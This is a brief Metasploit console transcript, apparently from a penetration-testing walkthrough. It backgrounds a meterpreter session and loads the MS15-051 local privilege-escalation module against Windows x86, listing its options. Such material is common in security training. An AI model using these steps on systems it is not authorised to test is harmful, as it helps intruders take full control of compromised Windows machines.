 meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/ms15_051_client_copy_image
msf exploit(ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86